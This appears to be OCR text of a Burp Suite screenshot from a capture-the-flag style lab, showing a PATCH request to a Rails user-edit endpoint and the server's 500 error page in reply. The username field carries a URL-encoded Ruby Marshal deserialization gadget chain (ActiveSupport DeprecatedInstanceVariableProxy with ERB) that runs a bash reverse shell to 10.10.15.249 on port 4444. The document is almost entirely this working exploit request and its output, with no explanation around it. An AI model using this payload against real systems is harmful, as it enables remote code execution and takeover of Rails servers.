 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /users/26 HTTP/1.1
2 Host: 10.10.10.211:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.211:8080/users/26/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 600
10 Origin: http://10.10.10.211:8080
11 Connection: close
12 Cookie: _session_id=97900b1ba5e75b517d08404548600ca3
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&_method=patch&authenticity_token=
FOCg%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%
3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%40%60%2Fbin%2Fbash+-c+%22bash+-i+%3E%2
6+%2Fdev%2Ftcp%2F10.10.15.249%2F4444+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%
061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40res
ult%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T&
commit=Update+User
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 Content-Length: 1635
4 Connection: close
5 Status: 500 Internal Server Error
6 X-Request-Id: 86206c10-e6c9-4013-b457-2e91a8758b8e
7 X-Runtime: 0.013241
8 Date: Sat, 14 Nov 2020 23:29:17 GMT
9 X-Powered-By: Phusion Passenger 6.0.6
10 Server: nginx/1.14.2 + Phusion Passenger 6.0.6
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
We're sorry, but something went wrong (500)
</title>
16 <meta name="viewport" content="width=device-width,initial-scale=1">
17 <style>
18 .rails-default-error-page{
19 background-color:#EFEFEF;
20 color:#2E2F30;
21 text-align:center;
22 font-family:arial,sans-serif;
23 margin:0;
24 }
25
26 .rails-default-error-pagediv.dialog{
27 width:95%;
28 max-width:33em;
29 margin:4emauto0;
30 }
31
32 .rails-default-error-pagediv.dialog>div{
33 border:1pxsolid#CCC;
34 border-right-color:#999;
35 border-left-color:#999;
36 border-bottom-color:#BBB;
37 border-top:#B00100solid4px;
38 border-top-left-radius:9px;
39 border-top-right-radius:9px;
40 background-color:white;
41 padding:7px12%0;
42 box-shadow:03px8pxrgba(50,50,50,0.17);